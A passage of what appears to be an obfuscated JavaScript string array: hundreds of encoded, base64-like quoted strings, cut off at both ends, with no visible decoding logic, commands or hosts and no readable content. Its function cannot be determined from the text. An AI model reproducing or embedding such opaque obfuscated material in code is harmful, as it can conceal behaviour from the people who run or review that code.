zDsMOqcSLDqzEsFMK2wpEUwrE=','EcK5wr0KwqHDiVhhwpQE','w57DqDLCiGRaOg==','L8KjJMKNw4DDiMOXDH1pw5vDkw==','FMK2w6nCn8O1V8Ke','w7BjDcKZw68=','DMKewqMNwqs=','BsOzwql5OsKGEMORYsOXw6rCqQ==','McKMwq4cwrM=','HsKzwrQj','wq3CvcK7UA==','wqEPwoIY','H3cpNFrDjcKNwosBw7U9w5rDklrDpsKTUMO5QsOlw4vDpXltP8KSK8OPw5/DkhlAOyoG','wrXDksOg','w5bCuMKOw7PCs8OUwrtyw5nCt8KswpzDulvChjXCi8Kuwqcmw6tVDMODWsOWwpvCsA==','woB+Sw==','wofDvcOheSnDpzE9XQ==','w5BEw4bDsAjCqFcncA==','UsK6wojCuhQ=','UA3CiWPDnA==','HXAcw6vCoA==','FHsGw77CrcOF','FcKUwrZMMQ==','w4Uow5Z3w5PDqg==','wrpYwo8oMQ==','w4BEw5bDpxc=','wr4kwoPDgsKFwq4OHg==','NcKqNsK5w5w=','w77DthDCq08=','woDDiMOXJhHCsg==','w7BEwqXDgxg=','wobDpcKPw6bCvMOOw5J1','woLDssO3eSHDuhY8','b0zClFE=','R8Kiw6kjccOUSw==','w6BBNcOucMOxR8KnDg==','wroswpzDgsKYwq4mFxM=','w5dYAy3DslRHwpo=','DMKoI8K/w5/DogxnSw==','G8Kqw7XChg==','w5PDvC3Cnw==','GRfDulDDocO5','wojDhsOILg==','QmY0KhXDnA==','w7XCu8KQwo1NRcOFw7TDkA==','w7BHwqDDnhbCsw==','w69gXg1Gw5p+F0jDhA==','JMKMag==','wqoswoLDl8KHwrs+LgoxMg==','GMKoPcK3w4rDqwZlQcKHRg==','HsK3w77CgMK9WsKFw5h/wrfCn8O0w5XDgcKubMKGwpnDtTk/EcOlw6M=','w6FEwrLDgg==','w5lfJsO3fA==','YBvCmFfDj8KbwqZSdsOMZA==','wprDocKTw6TCpsOS','w4lDwozDtgHCrFQnesK0PA==','NDxxwoA=','aULChEkgUEATO10=','wqgkwpjDiw==','VgDDolfDqcOswpfDl2ofwr5gEyfCqTsswqQ4woQgw7jDssO0w5XChBjDucOKw59zdybDs8KTVA==','wqDChsOwwr0=','TMKowrcTwrjDlXJ0w40CE8K6wpZjWx4=','V8Klw6gg','w4FDw5HDpBvCsg==','wpXDtsKYw6LCpsOfw559w5DCu8K6woHCsw==','TsKswp/CqS/Dvg==','bFDCiUZu','wqfCi8Onwr7DpcK1K8KIwp0Hw5lNHMKSw5Q=','NMK/P8KKw7DCncKVTg==','w4l/VlFkw7vDpHrCi8K9w4p8DMK7ZcKiGMK6w6rDuw==','EMKmw6/CqMO8XMKHw5NlwrHCg8OawozDt8KjZMKvw5XDuTg=','wq7DosOkDw==','O8KuP8K/w6/DgsOXBHZzw5zCrE41w7clw6TDpcO1w50=','FwdBwqs=','w5vCn1dAw5vCuMKyw6bCtQ==','KsKrdgs8wrjChsO2wozCtMOqI3o=','w7XDvMKtWcOMWMKMw4c=','FcKvw7TCisO3XMKYw7VkwqjCncO9wpvDl8KMdsKMw5bDsS8=','w7JYOMOlfsOnXcKBBVLDjhDDlMOrw6cEwojCncKFw68=','LMK+OMKS','w4ciw4hsw6zDqw==','woNZw5bDtBzCtRQresKkdEXCkg==','KMOVUmp7wqgTPcOI','w5zDsMOqcSLDqzEsSg==','LsKuJsKVw7XDgg==','VQHDoVXDo8OuwpzDkTQ=','MsKWX07CksKB','w77DjBrCi0o=','w7d+wrnDnwc=','w41IecOpGsOfWsKfXA==','wqcsw5BDOg==','asOVSW5gwqg=','UcKuPsK/w5PDqwt9Uw==','wrcewpcBwo7DjQ==','MsOgwqJqw77DiA==','w4U4wrzCvsKrwobCrsOM','wpR2KcKzw60Dw6/Cm8ONwqpGK8OafEUwZsKSw5HDhQ==','eytqwp9RKBgyP17DokPDlmgHw5bCsBYMM8OJw7zCqcKqwos=','w5Y9w4t9w4vDq8K0wq4=','wqjCkcOuwpAwX2oMeW/Cglslw6BEw7bCuWsCw7k=','b8KqRgU+wrDChcOnwpHDrcOBI2rCkcOhwoXDssOkw6nCn8KewrvCk8Odwotlwq9mw5nCicOYw7hjT8O2w7o=','w4EIw7t0MMO0d8O6wo4awptIwo81w4B7wojClQ==','w4UrwrjCssKzwoc=','w7FVwpQ3JcKywoQFw67CrcKFeHTCvVsy','w6Imw41dI8KEIlVTwrogw4nCp28bw4TDi0TDocO8w63Ctkc=','w5TCl8KAcg/DkgPDkcKSZW3ClcOZJ8KV','w5zDuSTCuW1VPcO1','wofDhMORIgbCow==','fsOgwrluw6XDiMK+wr/DuA==','NCxhwrFQLAU1','LcKqXQElwrA=','w7xVwpQ3JcKywoQFw67CrsKQcnTCuEh6esKAw59fw5zDkQ==','w7jCisKOUSM=','w6AkwpLDk8KCwqwi','O8Kqw5bCmcOi','QBvDu0DDkg==','GMKvw7/CiMOjTQ==','X8KuPsK/w5PDqwt9U8OZQcOeR8Osw6wBwqdWw4s2woDDkcO6wrtyZsOUHx7DpVPCjMKKw6LDhG/Cn8KZwr7ChUgOE8Kjwo9fw78=','MMKddycJNw==','wrcZwocrwpTDicOWJQ==','w5Y5w49q','wpjCl8KbdhTDkg==','w5fChMKAbBbCmg/DisKFMTTClcODJcKVwobCrsKNw7jDnw==','aBjCn1XDrifChVPDn8OWeMKuwpU=','woJHYcOlDsOJGcKKScOYP04=','LcKWXUzChcKdV8KzAy0jQiVpGQ==','w5ECw7p8NsOuZsOtwo4PwpRIwoYi','NsOiwrVr','w5jCscOuwpQ6','w5NCMjXDqU5BwpjCpA==','w4nDsgzClXZRPMOFL8KQCQ==','wqLCksKKfhbDgh/DgMK8','w4RwKsK7w6MSw6TCi8KTw6ZUNsOLYg==','GXIfw7jCoMOewpoKbsOpamYI','bE/Ch0l0TwgEOEXDn3s=','wqxYwod8','woZvS1A=','wovCjls=','FcKuwqAK','YsKaXE7DhsKaQMK0E20=','w5vDm8OR','fULCgk1jSFY=','wr3DqcK8EcONVsKTw5jCrVHCog==','d0bCik9/','wps2w4NKDQ==','w7jCgsOtwpQp','w6oZwooew5jDi8OJN1HCs8OEwrzDhzPDjhJ1FsKkLT3DtMK8w5ZWE3DCjnc0wozCuE8VwrRRwpNjwojDuQ==','SsO9wqMiwoXCmA==','wpgswqXCrcOlwoHClsOCwqcJM17DmSLCt3QOw4TCnsOgZsKHJzLDkMOSwoERwrV6wrgLLBHCrg09FMOHwow=','EHcMw7w=','w4d0NMK7w64Sw7I=','wotCcsOh','bRzCh27CtsOlw7E=','w6RVNcOufMKsW8KwR1zDggXDjsO2w4Yfw4jCnMKPw7PCisO0w4TDusOCPg==','wrhjw7LDpxBBbQ==','R3o2bAnDi8KRwosAw6d0wpfDjWTDu8KSBMO8U8KhwpvDqjJe','c8KRVE/CicKbVw==','wo1HPyrDtB0Hwo3CrxHDhcOrwpvCqxFzwpbDtw==','w4dnI8Kuw6UIw6U=','ZWTCikBI','Y8OxR29T','HgvDoFw=','w77Ch8KEWg==','w63Ck8Ks','CxLDolHDug==','w5EswpY=','w6/CicKkUzjDpcKBw4ghw7TCpSM=','ISdJwp1LKAQFLQ3CqQ==','GRLDvl3DoMOv','wr3DrcKhT8OaGsKFw4nCpUrCuX3DqWEMdk1HHUjCiMK8w43DmDXDocKOYMKEwoJJ','w4U8wrjCqQ==','f8KObD0Lf2lswo9ReXjCssON','PsKMwp9N','w5VLw5DDsADCtQ==','wpjCgMKbbQ==','worCgMKWcwc=','GQhfw4rCng1Bw5A8dkk=','wpvDpcKPw6TCu8OUwrZjw5zCscK3wps=','P8K4OA==','w4kpwr7CvMKswozDl8OPwrEceg==','agfCmw==','McKqOcKdw6rDicKXE3Fgw4fCmg==','wqtxw7M=','wprCh8Kc','wpXDt8KO','wqVjw7LDpRdbM1HCtMKfF1Q=','WcKzw7TCnsOkFMKIw4RuwqTClMO7wofDlsKvYQ==','Z8OTU2BiwqU=','wpXDm8ORZgQ=','wp/DqsK8w7HCoMObw6I=','wrQ3w44=','wotmNsK/w65Ywr3ChsKew6ReI8OdYx0/dMKSwpPDkCYKFAbDjTpfw6zCigfDqynCsg0Hwq4fVWzDuBnDjMOIw5fDqcOm','wp9WcDHDslhPw4DDog==','worCmMKaeA==','wrFXwpY/','MULDkEB/WUNYfB7CmDc=','wrHCm8KCeg==','w6pSwoJWw4TDm8OVN0zDvsOFw7fClz/DkQcrA8O8bi/DoMOuw5UaV3zCgXc9w4TDtlwMwqdQwogvwpTDuxTDsV9Pd1PDhMK2w53CpQ==','w5zDo8OqbzvCoysxTcK+wpU=','w4oTw7t1','T8K7wrcNwqHCnX5vwoQYXMKnw4o=','EQhOw4U=','w7LCpMKfwp0=','wrt2w7LDqxVQ','asOjR3BF','wqxHJ8Ojd8KiTMKuC0zDkEjCmMO8w5wCwpHCkMKNwrDCjsO6w57DoMKKOHtrwpHDt20b','w7dmXAc=','woBeZMO2EsOUQA==','wp9EIDjDrgM=','wrnCrntlw7/Ci8KZ','RsOtbcO9w43DvgRnHsOIRsODQcOvw6dLw60=','woHCsjPCjnNbIMOhcA==','w681w41DOsOMP1RCwrogw4nCp28bw4TDiFfDosO/wr3Cshs=','wqQkw4FY','P8K9WwE4wrA=','wqAMw61gHQ==','AMKCwpcuwoY=','YMKjecOaw6DDi8ObEms6wo3CnlgSw6Jvw5nDscO6wpUZw5zDvMKON8O7wr4=','YMOkI8OIwr0=','eUrChERo','DWMvMQ7Cg8KDwpgXw6drw5XDk1bDpsKNDg==','JSd2woZwLBQjIA==','GsKzwqUuwp8=','wprDpcKfw6bCvg==','w4BYJTfDtA==','Mi1x','B8Kuwr0a','TsK7wrcNwqHDgzNkwoUHHcK6wpRjEUFl','w6JdwrTDjQ==','w6BbwpoiZcKlwo8Cw6jDr8KQaD0=','w65jw6zDtkNfbUzCs8OVFk7CvnBIw61ew6zDnA==','w4l9NhDDkw==','PsKDwohXCg==','wrJ6w4XDqjc=','w7DDssK7UsOa','Gw3Du1bDug==','N8KIwpJCBz4=','wpTDvcOWUQY=','w48Uw7hSHg==','w6FewrLDnj7CpQ==','w58+w6lLw6s=','wqFKwrZHUg==','woFEcsO9','OMKfwplEBzPCukc5w73Csm7Crl5h','wpXCk05Iw6LCssKZw77DvUnCksKBJsKBw6TCsMK0','w5ECw7p8NsOu','Z8KJwpVTUzXCgkMyw7rDnS3CsFZ3woPCsMKfDcO7wo/Dn8KhXCvDjllSw7MZw7HDskIXwp7Cu8OqSnvCjMKpwoPDrQLCqMKERkzDkUZvw4PCjcKXR8KwfAMUw5FBFsK/Y8OOTlATwrNHAg8=','w73CnsOwwrnCvsOyKMKMwpkVw5ESGcKLw45Lw4U=','w447wqPCtcK1','w4lrUFFhwqPDtTvCjMKrwoo6AcK6dcK+','wpJawot6aMKdwo5iw54=','w5dPw5LDuQ/Colw=','H3cpNFrDjcKNwosBw7U9w5rDnVPDp8KBGsO1RMKtw4XCp353MMKULcOAwofCgURJcGIEwp9vHcK7wqs=','OcKfcA==','w4jDu8K7UMOCaMKUw4XCoErCpFI=','AXQaw7rCug==','YcO+bkpD','NDp3wpNF','woxJfMOhFMOO','wr3DgcOQJxzCmcOqw4jCuMKBHcKF','PSl2','Rg7CnG/CvcOzw6MrFcOaACtKJA==','w73ChcKfwp1F','WcKYwrrCtzw=','wo9EdcOlA8OTW8KF','NMKQdzwG','GsK7wqkg','w787wqXCv8KgwoDCm8ORwosWaxrDnRA=','wp9EJCDDrFgJwonCuRLDlMO7w5HCuhVvwofCqkEnTSpifycNw5fDtiAow597w59mwozDvcOMGcOAADjDnGEmw6bDkXppwrDCkzZYTMKkJ1rCssOiw482XcKMwrLCk2LCqsOPwr7CvsK3BCdDw4TDlMK4w7c/woo7w5nDn3nDjVoKw7NrOMKkwq8IwpLDm2dxw6Q=','w7kUw799MMO4YsO7w7wcwptbwoskwrA=','woDDtsO1cC7DrToZVcK+','wqnDoMOseCrDrD4qZsKgwpkHwrzCtsOA','w5toS1t5w6vCtyDCkcKiw4JuTcKgdcK0GMK7w6PDu8K1wp9iw4rDnsK3w5AjKSFYwrHDjMOXw4nDjgxZd8ORwp/ClDfDijsFw5vCkQ3Cgl7DpcKiw5HCq8KLwrTChMKwwo3Ck8KzPsKjw5hicl5ww4PDjiPDqCl/wqoIw69cS8OwCMO/w7EMGB8MeUHCrcKMA0Qfw73CsQ==','TsKEw6MWWw==','HsKzwrQ=','w784wqPCqMKxwr3Cm8OHwqcn','cxLCm24=','w518Xy17','w7V7KMKYw5Q=','w4/DuDDClmBXK8OHIsKP','wrhbecO3A8OlVcKPXMOx','wqLChMKAbBbDqAzDgcKSFyvCoQ==','Yh3DmFE=','woRGwpQpPMKIwosVw67DnMOWRg==','w6oZwooew5jDi8OJN1HCs8OEwrzDnjLDkwMqXcKxIzrDtcOjw5IfCTDDnTJvwp3DtEoMwrYG','w7nDtC7CuGI=','w5/Cj8KJcCs=','EsK+wrUTwrTDgmU=','wpV+T050w63Dsg==','w6DDqMKjUcOPRcKa','w4VwNsKyw6EFw6Q=','wqQYwpMEwpnDi8OA','HsKmwqon','w7DCrcOwwqTCvsK+KcKKwrobw4hSRA==','w7rClsKXVybDqMKhw4Y=','T8K7wrcNwqHCnX5vwoQYUcKmwpZ5Wx5qIB5+w4RECUPCoMOJwq/DhcOHw4bCrcO3XhZ9w67DmcOl','wrLCul5hw4c=','w51aw6bDoRY=','wosswptsw4TDvcKHwqTChT5vwq7CmDpUwqzClSZZW8Krw5BFKcOn','wq9cwoFw','wr9EOMOxbcOxAMKmD1nDggDDlsOrwoZcw4o=','QHIuLRTDh8KCwosew5NywpQ=','awbCt0DDtjM=','w6A1wp7DlMKfw7clFQclemEsaCnCnRnDicOp','MQ3Dh1zDqw==','WcKqw7XCg8O1S8OHw4ZkwrbChMK1wpTDh8Kx','fMODWktA','SsK2wq49w5PDhVPCmRbDssK8RcOAw4Jdwp3Du8OOaMKPw45Fw6xUwr7CpsKWw5gELhIwwrAK','wqXCm8OvwpM4SCkIZTHCgh8ww6hSw7bDvw==','woHDuSnCjCFXIsOnPcKQURfCksOvEcOLIsOEw4nChCYsF8K4AjM/TMKBOcOZAsKmw7rCkMOC','w4xEw5HDsBzCtXgkYMKlYw==','wqIVwpYFwprDhsOEP04=','w681w41DOsOMLk5Ew655w4nCvW0bwpvCn0fDsQ==','E8K/woLCsyvCp2HDnsOJw6Uyw495wo8lHGLDvsK5','w67Ck8OiwpU=','wq9Vwot7bg==','wovDgsO9MR4=','ScKow58teg==','w6oZwooew5jDi8OJN1HCs8OEwrzDnjLDkwMqXcKxIzrDtcOjw5IfCT/DkSx+w4XCslhb','YsOYTmJkwrk8L8OPfcOi','cMKVVEzCgsOERcK+SigjUGdrHQbCl8OpcBsESxDCrDvDrXBuaMKEw5U=','w6fCpcKewo4=','OMKfXkbClA==','EQzDvV3DvMO/wrPDgzMZwqM=','dcKEwpJLFiTDg1Iuw7rClCLCoV13','eADDn1k=','DXouLB/DnMOMwpodw7V0w5XDnlvDuw==','wqEwwrjDi8Ku','w6TCh8OIwpEY','w585w49ow5bCtcOPw67CnWw/wpTClyZcwrrCm2hXUMK2w5gMIsOxw6LClkEbw50M','w4vDtDPCk2NdIsOvOsKa','ZBvDklDDhcKY','wqBlw6nDhBY=','NMKsIsK8w6s=','O8OrwrtAw6A=','TMKlw6oUfA==','w6vCk8KUWg==','P8KDQUzCiMKNZsK4','wr3DtMKgUsOLRcOOw5zCq03CuCLDrSgW','MsKNcA==','fcOfTm50wqQRIMOPYQ==','w4F8NcK3w6IKw6Q=','E8KmwoPCrjrDuC7DgcOCw69rwot2woUzQ3A=','YUbCnk95VA==','wqnDuMKjTMOaTg==','w6tgWAY=','KMKuM8KO','f8KXbSAaICZzwoRbLTzCvsOOTsOKJw==','worCmVVCw4DCuA==','wqI2w5E=','wpVCZcOtFcOTWMKCW8OV','B8KnSxkr','wowOw6J8OMK3d8Ogw5cCwpc=','blDCgw==','w5F6KMKqwq0Vw6jClcOb','w6VYwrXDhhI=','HAxEw4rCnxc=','wq8Dw7BFGA==','w4wjw7hLFA==','wr5CwqTDiwXColECw4fCs8Ktw5DDtcK0','w5ELw6N+','w79QwqzDjw==','EsK7w5jCu8O/','MMKOcysRNl9s','w6jCgcOy','JcOqwqVqw6rDhMK8wqLDv14=','aiFhw48=','wpPDicOJJBPCrcO4w4U=','E8Kuwr4bwqfDgnly','fcKfwplDFiTCnEczwrQ=','worCmV5Iw4TCr8K5w6A=','a0LCk01vU0oO','w7nCl8OnwpgvSGEK','wpDCiExdw4XDp8Ozwr3Dr1PCgMOBNMK0w6LCrcKiw4nCrFhywr3Cj0EQ','w5dPw4TDsBzCs1ww','FMK5JcKiw43CtEomRsKVVsOSUcOvw6ZHw71Uw4Yowo8=','L8KawpVRBzPCnA==','Jy1jwpdOPxM0','wp7DsMKJw7PCocKAwrQ+w4LCocKow4HCsw7CjjPCjcKkwqIqwrYGTsKf','w4VwIMK7w7IUw6TCnQ==','JMK9XRggw6/DhMK8wpbCt8OcPmrCmMO2wobDpcOqw6bDgw==','BMK3wqEuwoHDlFrCig==','wrvCmsOrwrrCucOlZcORwohaw5lQWg==','wpXDo8OpaTw=','LsKuLcKfw7HDlcOfEw==','w53CvMO1cDrDvXEtS8K+w54HwrvCrcO6ODFmwo1XDw0=','w4g0T05gw73CuTPCh8K9w4A/CsO6c8KjAcK7','w77Ci8KGWyQ=','G8Kzwq4nw50=','fhfDkFHDksKEwq5F','ecOTW2Jkwr8YOw==','dcKdwpNWB3vCjE0lw7DDjWbCrldhwoU=','w7lFwqzDhg==','w7nCrMKWwpZCUsK9w6rDk2N3FxQYTcOQHQ==','cBzCkmTCtsO0wq81JcOVDmBbF8Os','wqjCvsKBwphCF8Ozw6rDnXNvB0U=','MVDCgEljHEYJP0LDiTQb','w5TCusOBwqzCocOKw7p/wos=','L0ZBw4LClAgx','ZULCgw==','Vk/Cn0tmYQ==','wojDgcOzwqXCqcK0Fw==','w7VHBMOQTA==','UHY0Cw7Di8KM','DXAEw7bCusOGw5IMJg==','wojCk0tZw7/CuQ==','w5ZZPDbDo1ZMwpk=','wqF6ZW1H','ecOTUGhgwqg8PcOPag==','w4VePj0=','w5Apwq7Ct8Kg','fAnCgXk=','bxfDmljDkMKXwq9TccOWLg==','w5FSIDXDoV5MwrzCrA4=','w7zCucKcwpU=','wpk9w5Rrw5HCosKCwq7ClXpgwpjClDhQwrA=','wo1HPyrDtBBLwpLCpBvCnMKvwp3CoBVlw5PCqw==','WcKzw7TCnsOkFMKIw5lvwrzDncOxwpvDjcKncQ==','wqB2w63Drg==','wq80woIdwqA=','w7B6E8Krw6w=','w6JFwqDDhBPCoEtJ','woLDjsKOw6zCmA==','wqPDgsODWzk=','wr0wwpPDlMKfwqguFAQ=','w6DDqMKsT8OaRcKKw4LCow==','HsKXehs2','w55fwqvDsBs=','cMKtQB5zwrbCh8OywpHCs8KIaHLCksOnw4PDo8OhwqbCj8ORw7vChMOXwoh8w6p/[base64]/CgDN3axp/[base64]','WWvCuXstbHcgE3jDr0QZw6nCr8KISMKYwqx9WMOsw5TDhcOjdXzClcO7wpI=','w4TDk1AfwojDlMOVwpvCkS3DvsOTOsOmwqHCq8Ksw4fCsEBhw7zCjENcw6paFSR9wpApw73Cm8OKR8KgwpjDtcOiM8OoT8O8XMKjw5ALw7jDljwxw45cwr0=','H8KdbDhzw6TDkcKzwrHCqMOUOHvDncOww4fCpsOkwqvCn8ORw7bCmcOTwooowqRtw5nCjcKaw75h','[base64]','G8K9wojCpjrDuHHDlMOfwqF5w4d0woQiAS3Dtw==','w5vDlMKLfhbDlkDDicKAMXbCicOZdsOSwpbDu8KQw6HDl1tQVRorPFMUwq9fw4kXwq1kw4UDCUDCpCHDsMO5wp0Tw6cFBGrDpsOyTkPDijhywqseR8KsR8KHOiYgK8OhJ8K7wrLDuSQCbx/CnsKjw4Q4IsOXw5QEVcOvwpBdJgrCjMKaw6Yjw4nDs3jCscKiUsOSHMOIGsOKw7XDr8KUwoTDlBfChcKXw4gEw6kBWQMAwoPCt8Keay0Aw5bCqDAqXUItwr4DHcK9wqgHw7rCqFxIwqNdKcKUeQEZVlNkw5gVw4XDlcKmRB5Kw4HDiMKMwqTDhjo2w4bCi8OCwr/ChcKzUw==','esK5LsKcw6bDlcOIBGo6w4nCj1QEw7Qtw4XDrw==','w4EVKsOtV8OZWMKKXMOfZx5/V3UvwoXDocKuUnPCucOXwr8gMcOYK8KrRMKwXMKPZ357w70TwojChMKRQ8KhUcOXO2LCrsKVw5XCp8KvN2XDnQ/DiX/CjsKrwqfDg3zCl8OWwqHCqsO8wpXDmsORwpPClMKGEA91P8Ofw7LCrHTCuzo1w6DDnMOJw7bCmhxRw5fCgFcWTgt2','B8Kiw7zCiMOeWMKHw5M=','fcKfwplDFiTCnEczwrTClHjCqU1wwpLDrw==','[base64]/CqsOYwpXCmwbCjcKfwpNKwqM/SQpewpjCrsOQdg==','woNYw4fDswvCs0snZsO9dk3Dg8K/Tg==','bsOpSgQywqbCmMKuw4DCp8OFJmvCjsKmwpbCj8KMwoLDpcK3wpzDucK7w5phw6prw4HCm8KGw783GcO8w75Mf8KTdWDCncOnwpjDq8OOR8KdXjZ3BMO5woUAViLDpsOPwo/DgcOjSj4DaxXDt0fDt8OOMTrCmEI8wpbDvcOtw5DCg8Kaw6rCp0R3IcO6IcKEQ8KOw5zCsloUTcKILMKdw5XCscOVa8OYEhF6w7thwrHDu8K2fsOEEWBPwrXDrsOyGcO1wpvDssKBHsOGw6zDhTJvbxNyQwHCmQ==','MQzCmBszNSxsVzjCsw==','woN6S0M4w6c=','wpHCgMKCcw==','CcKjPcK9w53DpQBtDQ==','wrhtw7PDtjdR','AQdBw4LClAgJw5g=','WhlCw57Cg04cw50+dRNnwpnDpHDCung=','wqHCi8OywqXCvMK6CcKSwp0Hw4k=','XMKswpnCqSnDrw==','w4JUJDDDtlg=','wpk9w5Rrw5HCosKQwqDClmZgwpPCjyJBwq3CkCk=','aBDCjHfDuzXDm0I=','w4MDw7JaOcO7cMO6','PcKoP8KTw7XDgg==','YcKFw7M9fg==','EABxwphW','w41WJCzDslxFw5DDtVDCgQ==','w73CnsOwwrnCvsOyOsKfwpsRwpddAMKWw5RPw5jDhcK1W8KMw6M=','wpFOe8OrAcOfd8KHTsOfKQ==','wrcJwpca','TMK/w6Ix','WxLDoUvDusKmwoLDhCAZw7xjCy/CpSotwqQ=','w7gNwowbwozChcOVN0XCpcOUw7zDgijDiQk2XcKvKTHDtQ==','OsKOwohMBTM=','wp7DtsKYw6U=','VMKzw7TCnsOkFMKaw5dswqDDncO2woDDjsKgZsKTwpk=','LsKCw4/CtMOA','w6Zyw6/DsQoYbkLCusKdUkLDpndfw7BZwrHDmMO/Rw0=','wofDg8OBCBzCp8Ouw5I=','Qmc0MA==','wrdEwp48','VcKiwqg4wofCi0/CmQLDpMKsCcOcw4FRwp3Du8OOKQ==','woo4wqPCqMKxw4/CisOCwrMfIx7DnDnCsG9Nwo/ClcOkasKG','w5ZhMsKs','wqY3wpTDgQ==','wrJBwq7DmQPDrElMw4zCt8Oiw5vDrMO2GcO1XBN3','OU8qw5PCmg==','H8KOw4nCrMO+','wp3DtDTCn2wZKMOpO8KR','wr9Bwq7DmQPDrElMw4zCt8Oiw5fDrMOvD8O/QBM1Q8O2Gw==','wqAxw5ZC','b8K5Rhsnw7jCm8OywoXCpcKYJGvCkMOmw43DtMKo','Vm4Hw6rCrcKAw5UHb8O2KH0DCMKgAw==','E8KzwqQj','wo9vUk4=','wqfClcKXUybCrMKWw4Usw67CrHs7V8KTT0UmIcOQX0TDjsO6wq3CncKdaVEJwrzDpsKQwo7DgQ/DmVU=','YBrCjFHDrxvDjg==','w7kJw7NhIcOH','w5dPw5LDuQ/ColwDeMKs','IwzDq0DDusOW','E8K/woLCsyvCp3PDkMOKw7Vxw4djwogvAA==','wrXClsKIQTzCocKXw4Ypw6TDsi93VMKXWg==','wovCjFREw4I=','wrh8wpZuTA==','w7vCncOywolwSmUfb2LChl0iw7gMwqvCrG0Fwqc=','eRvCm0DCuiTDiVbDn8KddcKpwoTCu8K2VU19ai1QGWIzw6bCnHvCtBnCpS5Jw4XDncKLccKoL8ORWnJdIn7CssO5cELCoRjCmFjCvilFR8K4wqo=','Bxxkw53CjQ==','GsKhwp0Swoo=','woVLw4HDoQfCt1w=','woNWMy3DqUtM','w6nCk8OiwpY6SGsNZCbDm1E+w6BOwqk=','wrDCncOs','fMOTWE3Dm8OLQsK4XTtrVCt8GUw=','LwPCk0RsT1ZYfA==','wrMRwqXDiwPCoBREw4/Dr8Ot','w4TDk1kT','YsKXWF/DhsKKXsK2XTx7Bjp0DxXDk8O3cAgICRzDtC3DrGt0dMOIw4Y=','XWLCt21e','QMOiOcOmwoA=','w4XClcOPdxDDkgvCmMODa2nCk8OeP8OdwoTDr8KDw7DClVt6Wxc7IAoHwq0bw4sPwq06w4VXUVXDtnDDqMK1wp8Vw6VCCWzDssOyWwHDiXdgwq0BVsKsXsKALyJgLMKpccK7wq/DomxQI0bCicKjw4Y3N8ONw5FcVcK3w44Zfg/CgsKWw7l9woTCsGzCo8OnGcOaVsOHG8Ofw7zCqMKZwpzDkAPClsOQwoIFw6Q3BVNOwozDog==','w6sHw5h9PMKfwoF3w7AjBsKnK8KcwqnCpsOfwpIKF8OQw6fCpS17MsOZw7DCuEXCm8K3wpc0A2JCwrvCqw==','YMKqa8KSw7HDgsOcXDokw5/CgUQVwrsyw4vDo8O9wpULw4DDpMKOcMO5w6PDoMOwfVp7XcKcUcOGRm/DqjcgQy8zDgEswrLCqQTDhgzDhzQlw7MNwpwsfS/DmF3DvMOAwqsZAMOFwq/CtsKDWcK5w50Geg==','N8Kiwr0Jw7XDsXBs','wqwbNsK8','Y8OXTm8=','w7UNwowbwozChcOVN0XCpcOUw7jDgjDDkQ==','AcKzSic+','w7jCjsKOXizDvsKQw4c=','MsKWaiIbIG5t','QHspLh7DnMKEwoQ=','fhfDm1vDlsKT','wqAwwq7DtRdReUbCqcOVC0nDp29O','wpPDt8OhXyPDrywr','w4jDocOKJxzCqcOqw6PCpcKwGMK5w4xa','wo/ClVxZw54=','wpfDsMKJw7E=','wqtnw6zDrg5UekfCtMKWGA==','ezhqwoFIYAYnKxs=','wr5Swp8ZJMK2wpkC','wo1HPyrDtBBZwpzCpwvDn8KnwofCpx95','O8OiwqVr','JwTCh0fDo3nDmFDDncOVOsK+woXCu8KtVAM=','E8Kuwo7CtDbDvGY=','w60uwoDCj8KJ','anUMFjY=','DcKqwrobwrk=','EMKsM8K3w5I=','wrxZwo40PA==','SMKsw6UyeA==','w7JEwrPDmBLCr00=','w6fCvcKdwpBY','wpTCk1tMw4LCtMKzw7w=','CgfDolfDr8Ov','w4lrUFFhwqPDpzXCj8K3wooxGsKgZMKjAsK5w67DrcK+w4k=','EsKzwrMqw57Di17CgA==','w4lrUFFhwqPDpzXCj8K3wooxGsKgZMKjAsK5w67DvcKrw585wpvCk8K5w50jJTlJ','YsK5Rhsnw7jCm8OywoXCpcKYKGvCicOww4fDqMKow6XCmcOTw7fClcOA','WynCmX/Ctg==','TyDChEDDuQ==','wqhNwpBm','w5nDvDTCmyxdKg==','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEINDgzCmsK5woHDiSnDqA==','wpfDp8KJw6rCpMOf','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEJT','b8KmwqnCpTI=','wrTDjsOhLh0=','A8K7Wx8y','w7jCpMKfwpI=','w6fCm8OvwpY=','cMKQXkTCi8KMXMKjXQ==','w4QOw6RqIQ==','w4RJw5bDvBjCpA==','w4Mlw5RBOA==','w5ZgLcK3w5I=','w4XCh8KffgzCiQ==','d8KIw4YFV8Oy','wq0ewrLDngXCrldKwpU=','wotmMsKsw68Iw6bDkQ==','wqjDosKCwo1eWMO+w6HCgg==','wrXClsKIQTzCocKXw4Ypw6Q=','DBDDp1U=','UMKow78j','w59hK8Ky','OBtOwrRb','w5oew7Bew4I=','woopwr7CuMKtwovCjMOGw7kKbxvDjGDCtGFEw4vClcOgZsKbOjnDkMOIwokAwrNtw7QIMQLDsw==','wrLCisO7wonCpsK+OcKN','OcKYwohRHDg=','bsOXXm8=','I20cw6DCtcOIwp1VKcOtZHcGAcK3HmHDr23CgcKxPhBCZ8Oow54=','w7xhQg==','wpTDpcKew6jCtcOIw7Rkw5vCssOywozCqBXCiDU=','RsKsw6Q8c8OIUMOXfMOSwqnDtMKpMBvChg==','wobDtsO9aA==','wozCjlFA','w4NwPsKq','FMKzwqQgwpTDlFDCjQvDpcKsBMOGw4Bcwoo=','w4c7wr8=','w7NQwqLDgRDCs1ZYw4XCtsOiw5bDtsO3FMOi','wqwkwpLDjMKMwqgoDw04emstaiPCnQ==','wpfCgsK1Vwo=','w4ZZw5E=','w71VJcOlcMOsAsKwA1jDiwE=','BAhfw4jCmRc=','w4RhRRJDw5MxfxjDi28URg3CpW9u','bizCnE7DvA==','w6LCi8OmwpE0','w4M/w5J1','wqVwSVdX','FwZBw4LChQ==','woR0U01n','L8KuJ8Kc','wqlyw7DDpxBR','dcKdwpNWB3vCjE0lw7DDjWbCrldhwoXCvcOTHcOrwprDgMOjXg==','SsKhwrcqwp3ChlzClATDssOyWsKLw45GwozDvcKMdsONw5JHwqRHwrbCtMONw4QGPVkqwrZVUsKs','OcKqKMKS','w5zDqTTCiA==','w7LCosKfwo0BRMO5w7zDmQ==','JsOeXUjClMKOVw==','w4JxJcKMw5k=','woPCvSE=','wr5Cwo8o','w4oVw7N/','RcK5w7Ml','wpnCmFxuw5rCvMKvw6E=','ZBHChkHCuj3DnFTDl8KdesK5wpfCrsO0V